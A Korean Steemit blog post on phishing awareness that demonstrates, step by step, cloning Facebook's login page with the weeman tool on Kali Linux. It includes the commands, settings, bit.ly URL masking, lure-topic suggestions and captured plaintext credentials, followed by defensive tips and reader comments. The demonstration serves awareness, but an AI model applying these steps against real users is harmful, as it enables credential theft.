1. SNS 공격1위 “피싱” 스팀잇은 안전할까? - 가짜 페이스북 만들기! (Crate fake facebook login page)

안녕하세요!

@secure-kor의 본격적인 첫 글이네요. (어깨에 힘빼고)

가볍게 읽을 수 있는 주제가 뭐가 있을까~? 하다가 정한 오늘의 주제는 바로!!

피싱입니다. 낚시죠 낚시.. 여러분들을 낚...

엥?ㅋ 그거 나는 안 당하는뎅 바보들만 당하는거 아닌감?

![]()

그래서! 실제 피싱 사례들을 보고 직접 모의상황을 구성해보겠습니다.

![]()

(그림1)▲합성어 피싱(Phishing)의 정의

사실 피싱은 전통있는 공격입니다. 우표를 붙여 편지를 보내던 시절부터 2018년 블록체인시대까지 꾸준히 이어지는 공격이니까요.



(그림2)▲ 카스퍼스키랩, '2018년 1분기 스팸·피싱 보고서’ 발간 [이미지=보안뉴스 오다인기자](http://www.boannews.com/media/view.asp?idx=70095)

(그림3)▲페이스북 로그인 화면을 복제한 피싱 페이지 사례[이미지=카스퍼스키랩 블로그]

"카스퍼스키랩(Kaspersky Lab)의 ‘2018년 1분기 스팸·피싱 보고서’에 따르면, 총 370만 건의 소셜 네트워크 서비스(SNS) 피싱 시도 가운데 60%가 가짜 페이스북 페이지였던 것으로 나타났다."

라고 보고서를 냈습니다. 카스퍼스키회사에서 수집한 정보만 370만건이니.. 엄청 핫 하죠!?

여러 SNS중에 왜 페이스북이냐! 라고 한다면,

해커는 이용자가 많은 페이스북으로 몰리는게 인지상정!

그래서 지금부터 가짜 페이스북 로그인 사이트를 만들어 보겠습니다!

(그림4)▲kali liunx 부팅

1. 서버역할을 해줄 가상머신에 kali linux를 준비합니다.



(그림5)▲WEEMAN 깃허브

2. 사이트 복제를 위한 도구로 WEEMAN을 사용합니다. github에 누구에게나 공개되어있습니다. [https://github.com/samyoyo/weeman]

우리가 이용하는 스팀, 스팀잇도 깃허브에 오픈소스로 공개되어있습니다.

비트코인과같은 다른 블록체인 암호화폐들도 마찬가지입니다.

[스팀](https://github.com/steemit/steem) [비트코인](https://github.com/bitcoin/bitcoin)



(그림6)▲running weeman demon

3. 커맨드라인에서 아래와 같이 입력합니다. root@kali:~# git clone https://github.com/samyoyo/weeman

'weeman'에 복제합니다...

remote: Counting objects: 61, done.

remote: Total 61 (delta 0), reused 0 (delta 0), pack-reused 61

오브젝트 묶음 푸는 중: 100% (61/61), 완료.

root@kali:~# cd /root/weeman/

root@kali:~/weeman# ./weeman.py

(그림7)▲weeman configuration settings

4. 데몬이 실행되면 아래와 같이 설정하고 데몬을 실행합니다. (weeman ) : set url https://www.facebook.com/login #복제할 페이지 주소값

(weeman ) : set action_url https://www.facebook.com/ #로그인 후 Redirect할 주소값

(weeman ) : set port 80 #피싱서버포트

(weeman ) : show #현재 설정된 값을들 보여줌

-----------------------------------------

url : https://www.facebook.com/login

port : 80

action_url : https://www.facebook.com/

user_agent : Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)

Chrome/41.0.2227.0 Safari/537.36

-----------------------------------------

(weeman ) : run #데몬 시작(사이트 복제 및 서버가동)



(그림8)▲가짜 로그인 페이지 개설성공

5. 서버의 내부주소(192.168.139.128)로 접속해서 가짜 사이트가 만들어졌는지 확인합니다.https://bitly.com/ 에 접속하여 숫자로 된 주소를 영문으로 매핑합니다.

(그림9)▲IP주소=영문주소 매핑

6. 주소단축 서비스를 이용해 원래 주소를 숨기는 작업입니다. Xttps://bit.ly/1F0td18(=192.168.139.128) 주소로 접속하면 가짜 페이지로 이동합니다.



(그림10)▲흥미를 이끌만한 게시물 게시

7. 흥미를 이끌만한 게시글을 올려서 가짜사이트로 접속을 유도하는 과정이 필요합니다!

이벤트, 무료증정, 음란물, 각종사회이슈(북한,연예인 등), 공짜, 노출, 제품리뷰, 기프티콘

(그림11)▲피해자들의 주목을 끄는데 성공



8. 이렇게 무심결에 로그인하게 되면 계정정보가 유출되는 상황입니다.

(그림12)▲실시간으로 공격서버에 계정정보 저장

9. 공격자 서버에 저장된 평문을 볼 수 있습니다. 가짜 페이스북 페이지를 클론하는데 걸리는 시간은 1분도 안걸리는 걸 알 수 있습니다.

(영상1)▲위에 과정들을 영상으로 보시죠!! 귀차니즘으로 인한 소리 무

자 이렇게 첫 포스팅이 끝났습니다.

내용은 세상 짧은데 올리는데는 한참걸렸네요. 적응안되는 스팀잇...

피싱은 기술적인 공격이라기 보다는 이용자들의 부주의를 유도하는 공격이기 떄문에

사용자들의 주의가 최우선의 방어입니다!

고래 -> 주소에 참여하면 보팅이벤트 -> 무심결에 스팀잇 로그인 -> 프라이빗키 유출

가능성 있는 시나리오 입니다! 모두모두 조심합니다.

또 만나요 안녕~

(jjangjjangman 태그 사용시 댓글을 남깁니다.)

호출에 감사드립니다! 즐거운 스티밋하세요!

화이팅!

You got a 22.37% upvote from @slimwhale courtesy of @secure-kor!

봐도 잘 모르겠지만 무섭네요..방어법도 알려주시면 안되나요?에어드랍 받을때 보면 저렇게 페이스북으로 바로 연결되는 링크가 워낙에 많아서

You got a 50.00% upvote from @stef courtesy of @secure-kor!

답방 왔어요. 와 시작부터 명성도가 높으신 뉴비시네요. 전 한참 활동하신줄 알았어요. 비결이? 저도 오늘 스파업도 하고 열심히 활동해보려고요. 포스팅 보니 조심해야겠네요. 나의 소중한 스파를 뺐길순없다ㅠㅠ

...업비트에서 들고온 3스달 3스팀의 힘입니다..부러워요 파워업 퓨ㅠㅠㅠㅠㅠㅠㅠㅠㅠㅠㅠㅠㅠㅠㅜㅠ

세상에 페이스북 피싱이라니요!!!

습관적으로 사용하는 사이트들도 주의해야겟네요 ㅠㅠㅠ

도구로 뚝딱만든게 저만큼인데 조금만 정성(?)들이면 상당히 고퀄로 만들 수 있어요... 흐에엥

This post received a 45% upvote from @krwhale thanks to @secure-kor! For more information, click here!

이 글은 @secure-kor님의 소중한 스팀/스팀달러를 지원 받아 45% 보팅 후 작성한 글입니다. 이 글에 대한 자세한 정보를 원하시면, click here!

krwhale에게 임대하기 서비스가 런칭되었습니다.자세히 보기

누구나 낚일 수 있겠네요. 사이트 주소를 잘 확인하는 방법으로 완전 차단 가능할까요?

인터넷보안에서 완전이라는 단어는 잘 안쓰는거 같아요.

어디에나 확률이라는게 있어서... 완전=책임진다 를 의미해서 더더욱 안쓰는 경향이 있고요..

주소에 대한 IP주소를 알려주는 DNS 서비스까지 공격자의 DNS로 변경된 상황이라면 차단 할 수 없습니다.

최근에 오염된 DNS가 이더리움월렛 도메인에 대한 IP주소를 해커가 만든 가짜 IP주소로 알려주는 사례가 발생해서 많은 이더리움이 러시아 해커지갑으로 전송된 사례가 있습니다.

간단하게 주소창에서 인증서 정보를 확인해보는 방법이 편합니다.

불특정 다수의 개인정보를 피싱하는데 많은 정성(?)이 들어가지는 않기 떄문에..

이 정도만 확인해도 충분히 피해갈 수 있습니다!